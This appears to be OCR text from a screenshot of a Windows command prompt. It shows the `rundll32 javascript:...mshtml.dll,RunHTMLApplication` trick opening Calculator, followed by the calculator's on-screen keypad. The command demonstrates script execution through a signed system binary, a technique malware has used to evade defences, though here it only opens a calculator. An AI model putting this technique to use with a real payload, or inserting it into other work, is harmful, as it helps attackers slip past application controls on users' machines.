 javascript:"\..\mshtml.dll,RunHTMLApplication ";window.open('calculator:0')
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19042.928]
(c) Microsoft Corporation。保留所有权利。
C:\Users\admin>rundll32 javascript:"\..\mshtml.dll,RunHTMLApplication ";window.
C:\Users\admin>
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =